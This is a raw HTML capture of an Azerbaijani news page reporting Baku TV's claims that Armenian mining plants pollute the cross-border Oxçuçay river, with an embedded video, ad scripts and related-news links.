

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/baku-tv-nin-eksklziv-reportaji-ermenistanin-regionda-yaratdii-facievi-veziyyet-video/
body_size: 13640
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Baku TV-nin EKSKLÜZİV REPORTAJI: Ermənistanın regionda yaratdığı faciəvi vəziyyət - VIDEO &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Azərbaycan ilk dəfə deyil ki, həyəcan təbili çalır.  Regionun ən vacib ekoloji problemlərindən biri transsərhəd çayı olan Oxçuçayın Ermənistan tərəfindən çirkləndirilməsidir. Bu çayın yaxınl" />
		<meta name="keywords" content="ekoloji, Erməni, bağlı, çayda, dərəcəsi, çirklilik, sərhəd, olduqca, müqayisədə, çayları, Məlum, digər, təhlil, Ekologiya, ölkənin, sonra, qələbəsindən, Təbii, Sərvətlər, tərkibini" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Baku TV-nin EKSKLÜZİV REPORTAJI: Ermənistanın regionda yaratdığı faciəvi vəziyyət - VIDEO" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-08/1692246852_fotojet-2023-08-16t071356.665.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/baku-tv-nin-eksklziv-reportaji-ermenistanin-regionda-yaratdii-facievi-veziyyet-video/" />
		<meta property="og:description" content="Azərbaycan ilk dəfə deyil ki, həyəcan təbili çalır.  Regionun ən vacib ekoloji problemlərindən biri transsərhəd çayı olan Oxçuçayın Ermənistan tərəfindən çirkləndirilməsidir. Bu çayın yaxınl" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Baku TV-nin EKSKLÜZİV REPORTAJI: Ermənistanın regionda yaratdığı faciəvi vəziyyət - VIDEO" />
		<meta name="twitter:description" content="Azərbaycan ilk dəfə deyil ki, həyəcan təbili çalır.  Regionun ən vacib ekoloji problemlərindən biri transsərhəd çayı olan Oxçuçayın Ermənistan tərəfindən çirkləndirilməsidir. Bu çayın yaxınl" />
		<meta name="twitter:keywords" content="ekoloji, Erməni, bağlı, çayda, dərəcəsi, çirklilik, sərhəd, olduqca, müqayisədə, çayları, Məlum, digər, təhlil, Ekologiya, ölkənin, sonra, qələbəsindən, Təbii, Sərvətlər, tərkibini" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-08/1692246852_fotojet-2023-08-16t071356.665.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815829_6a742871-f04e-4f23-9d42-47b92e2053bd.jpg?ii" alt="Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815652_received_1178016694400348.jpeg?ii" alt="İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768807876_76_0.jpg?ii" alt=""Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/prezident-ilham-eliyev-davosda-daha-grus-kecirdi-foto/">Prezident İlham Əliyev Davosda daha görüş keçirdi - FOTO</a><span>Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda "Carlsberg Group" şirkətinin Baş icraçı direktoru Yakob Aarup-Andersen ilə görüşüb.

	
"Report"&nbsp;xəbər verir ki, söhbət..</span></li>
									<li><a href="https://www.qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a><span>"İnnovasiyalar Mərkəzi" MMC "L-SİM” şirkəti ilə satınalma müqaviləsi imzalayacaq.&nbsp;

Qaynarinfo-nun məlumatına görə, müqavilə SMS paketinin satın alınması ilə bağlıdır. Müqavilənin maliyyə dəyər..</span></li>
									<li><a href="https://www.qlobal.az/az/ilham-eliyev-zayed-insan-qardaslii-mukafatina-layiq-gruldu/">İlham Əliyev "Zayed İnsan Qardaşlığı Mükafatı"na layiq görüldü</a><span>Birləşmiş Ərəb Əmirliklərinin (BƏƏ) nüfuzlu Şeyx Zayed Fondu 2026-cı il üçün "Zayed İnsan Qardaşlığı Mükafatı"nın qaliblərinin adlarını açıqlayıb.

Qlobal.az xəbər verir ki, mükafata layiq görülənlə..</span></li>
									<li><a href="https://www.qlobal.az/az/vuqar-rehimzade-20-yanvar-faciesi-xalqa-qarsi-tredilen-beseri-cinayet-idi/">Vüqar Rəhimzadə: 20 Yanvar faciəsi xalqa qarşı törədilən bəşəri cinayət idi</a><span>1990-cı il Yanvar faciəsinə aparan yol azərbaycanlıların Ermənistandakı tarixi torpaqlarından növbəti kütləvi deportasiyasının, erməni separatizminin geniş vüsət aldığı 1987-ci ildən başlayıb. Artan x..</span></li>
									<li><a href="https://www.qlobal.az/az/bu-videoya-gre-icra-bascisi-danlandi-mezuniyyeti-yarimciq-qoyub-ise-qayitdi-foto/">Bu videoya görə icra başçısı danlandı - Məzuniyyəti yarımçıq qoyub işə qayıtdı - FOTO</a><span>Xəbər verdiyimiz kimi, Füzuli Rayon İcra Hakimiyyətinin başçısı Alı Alıyevin ictimai-siyasi, humanitar sahə üzrə müavini Gülbahar Eyvazova həyat yoldaşı Habil Eyvazovun "Tiktok”da qeyri-etik ifadələr ..</span></li>
									<li><a href="https://www.qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a><span>Hüquq-mühafizə orqanları Ümid Partiyasının mərkəzi qərargahında əməliyyat keçirib.

	Bu barədə "Gününsəsi.info” saytı xəbər yayıb. Qeyd olunur ki, əməliyyat zamanı Elnur adlı şəxs partiya sədri İqba..</span></li>
									<li><a href="https://www.qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a><span>Bəzən bir neçə dəqiqəlik sosial şəbəkə "canlısı” illərlə qurulan imici yerlə-yeksan etməyə kifayət edir. Son günlər sosial şəbəkələrdə müzakirə olunan iddialar da məhz bu qəbildəndir.
&nbsp;
Məsələ ..</span></li>
									<li><a href="https://www.qlobal.az/az/super-liqa-klubu-qarabain-futbolcusunu-isteyir/">Super Liqa klubu "Qarabağ"ın futbolçusunu istəyir</a><span>"Qarabağ"ın futbolçusu Emmanuel Addaiyə Türkiyə Super Liqasından maraq var.

Qaynarinfo "Bbnhaber"ə istinadən xəbər verir ki, qanalı yarımmüdafiəçini "Konyaspor" heyətinə cəlb edə bilər.

Xəbərdə ..</span></li>
									<li><a href="https://www.qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a><span>Rusiya 2025-ci ildə İl-76MD-90A hərbi-nəqliyyat təyyarələrinin istehsalını rekord həddə çatdırıb, lakin hətta bu templər Rusiya Müdafiə Nazirliyinin dörd yeni hərbi-nəqliyyat aviasiyası (HNA) alayı ya..</span></li>
									<li><a href="https://www.qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a><span>Hansı məmur tərəfindən Elşən Ələkbərova dövlət torpaqlarında qanunsuz fəaliyyət göstərməyə icazə verilib?

Abşeron rayonu, Güzdək qəsəbəsində yerləşən və "Tır Parkı” kimi tanınan dövlətə məxsus ərazi..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title"><b>Baku TV-nin EKSKLÜZİV REPORTAJI: <font color="red">Ermənistanın regionda yaratdığı faciəvi vəziyyət - VIDEO</font></b></h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-08/1692246852_fotojet-2023-08-16t071356.665.jpg?1768851850" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Avqust 17</div>
									<div class="calendar-time">
										<font>08:33</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1419 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Azərbaycan ilk dəfə deyil ki, həyəcan təbili çalır.<br />
<br />
Regionun ən vacib ekoloji problemlərindən biri transsərhəd çayı olan Oxçuçayın Ermənistan tərəfindən çirkləndirilməsidir. Bu çayın yaxınlığında Ermənistana məxsus iki dağ-mədən sənayesi kombinatı yerləşir.&nbsp;&nbsp;<br />
<br />
Bununla bağlı "Baku TV”nin "YouTube” kanalında videosüjet yayımlanıb.&nbsp;&nbsp;<br />
<br />
Erməni zavodlarından çıxan ağır metalların suya qarışması nəticəsində Oxçuçay dəhşətli ekoloji problemlərin mənbəyinə çevrilib.<br />
Azərbaycanın 44 günlük müharibədə qələbəsindən sonra ölkənin Ekologiya və Təbii Sərvətlər Nazirliyi suyun tərkibini təhlil edib. Məlum olub ki, çayda çirklilik dərəcəsi digər sərhəd çayları ilə müqayisədə olduqca çoxdur.<br />
<br />
Erməni ekofəalları özləri də ölkələrindəki faciəvi vəziyyət barədə bəyanatlar verirlər. İddia olunur ki, ekoloji effektivlik indeksinə əsasən, Ermənistanda hava və su anbarlarının çirklənməsi ilə bağlı ciddi problemlər mövcuddur.<br />
<br />
Daha ətraflı videosüjetdə:<br />
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<iframe src="https://www.youtube.com/embed/gioFq8y2O-I" width="300" height="225"></iframe></article><br />
	</div><br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-terrorcu-qruplasma-zerersizlesdirildi-video/">Azərbaycanda terrorçu qruplaşma zərərsizləşdirildi (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/gycayin-deputatinin-kmekcisi-vetendasin-adindan-18800-manat-kredit-gturub-bank-tesdiqledi-video/"><b>Göyçayın deputatının köməkçisi vətəndaşın adından 18800 manat kredit götürüb - <font color="red">Bank təsdiqlədi (VİDEO)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/alp-dalarinin-fonunda-xatire-fotosu-video/"><b>Alp dağlarının fonunda xatirə fotosu - <font color="red">Video</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sehet-hebibbeyli-rehberliye-2018-2022-ci-illerde-140-milyon-dollar-catdirmisam-video/">Səhət Həbibbəyli: "Rəhbərliyə 2018-2022-ci illərdə 140 milyon dollar çatdırmışam" - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezident-ilham-eliyev-azerbaycan-xalqina-muraciet-edib-video/"><b>Prezident İlham Əliyev Azərbaycan xalqına müraciət edib - <font color="red">VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/erdoan-sari-gelin-oxudu-video/">Ərdoğan "Sarı Gəlin" oxudu (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/din-rehberliyi-heyder-eliyevin-mezarini-ziyaret-etdi-video/">DİN rəhbərliyi Heydər Əliyevin məzarını ziyarət etdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/dtx-nin-emekdaslari-heyder-eliyevin-mezarini-ziyaret-etdi-video/">DTX-nin əməkdaşları Heydər Əliyevin məzarını ziyarət etdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-ordusunun-qiricilari-serti-hava-kesfiyyati-apardi-video/">Azərbaycan Ordusunun qırıcıları şərti hava kəşfiyyatı apardı (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ermenistanin-kapitulyasiya-aktina-imza-atmasindan-4-il-tur/"><b><font color="red">Ermənistanın kapitulyasiya aktına imza atmasından 4 il ötür</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/mayis-berxudarov-vezifesinden-azad-edilib-yerine-kim-teyin-olundu-video/">Mayis Bərxudarov vəzifəsindən azad edilib - Yerinə kim təyin olundu?  VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/amfibiya-teyyaremiz-turkiyedeki-mese-yaninlari-ile-mubarize-aparir-video/">Amfibiya təyyarəmiz Türkiyədəki meşə yanğınları ilə mübarizə aparır (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/anar-memmedovun-namizedliyinin-levi-olunmasi-ile-bali-msk-ya-muraciet-edildi-video/">Anar Məmmədovun namizədliyinin ləğvi olunması ilə bağlı MSK-ya müraciət edildi — VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/turkiyeni-polad-qubbe-qoruyacaq-ilk-gruntuler/">Türkiyəni “Polad Qübbə” qoruyacaq - İlk görüntülər</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/herbi-hava-quvveleri-naxcivanda-taktiki-xususi-telim-kecirib-video/">Hərbi Hava Qüvvələri Naxçıvanda taktiki-xüsusi təlim keçirib - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/henrix-mxitaryanin-susadaki-villasinin-son-hali-video/">Henrix Mxitaryanın Şuşadakı villasının son halı (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/haber-global-makronun-anti-azerbaycan-plani-barede-video/">“Haber Global” Makronun anti-Azərbaycan planı barədə - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/mn-ermenistan-serhedde-hucum-xarakterli-dayaq-menteqeleri-qurmaa-davam-edir-video/">MN: Ermənistan sərhəddə hücum xarakterli dayaq məntəqələri qurmağa davam edir (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ermeniler-creyimizi-yeyib-suyumuzu-icib-naxelef-cixdilar-video/">“Ermənilər çörəyimizi yeyib, suyumuzu içib, naxələf çıxdılar” - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/musevi-azerbaycanin-tehrandaki-sefirliyine-edilen-silahli-hucum-barede-danisdi-video/">Musəvi Azərbaycanın Tehrandakı səfirliyinə edilən silahlı hücum barədə danışdı (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xankendide-separatcilarin-izleri-temizlenir-video/">Xankəndidə separatçıların izləri təmizlənir (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qht-agentliyinin-icraci-direktorunun-ses-yazisi-bizi-yoxlasalar-yarim-milyon-taparlar/"><b>QHT Agentliyinin icraçı direktorunun səs yazısı: <font color="red">"Bizi yoxlasalar, yarım milyon taparlar..."</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanin-akinci-hucum-pua-lari-telimlerde-dyus-tapsiriqlari-yerine-yetirib-video/">Azərbaycanın “Akıncı” hücum PUA-ları təlimlərdə döyüş tapşırıqları yerinə yetirib - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/deniz-xususi-teyinatlilari-serti-dusmenin-musahide-menteqelerini-siradan-cixarib-video/"><b>Dəniz xüsusi təyinatlıları şərti düşmənin müşahidə məntəqələrini sıradan çıxarıb - <font color="red">VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kelbecerin-istisu-qesebesinden-yeni-gruntuler-video/">Kəlbəcərin İstisu qəsəbəsindən yeni görüntülər (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/komandolar-serti-basqin-emeliyyatinda-video/"><b>Komandolar şərti basqın əməliyyatında <font color="red">(VİDEO)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ehalinin-xocaliya-kcurulmesine-baslanilir-video/">Əhalinin Xocalıya köçürülməsinə başlanılır - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xankendinde-is-quranlar-ucun-guzestler-aciqlandi-video/">Xankəndində iş quranlar üçün güzəştlər açıqlandı - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bas-qerargah-reisi-azerbaycan-ordusunun-dyus-hazirliini-yuksek-qiymetlendirib-video/">Baş Qərargah rəisi Azərbaycan Ordusunun döyüş hazırlığını yüksək qiymətləndirib - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qerbi-azerbaycan-xronikasi-ertikde-turk-izlerinin-itirilmesi-plani-video/">Qərbi Azərbaycan Xronikası: Ərtikdə türk izlərinin itirilməsi planı - VİDEO</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
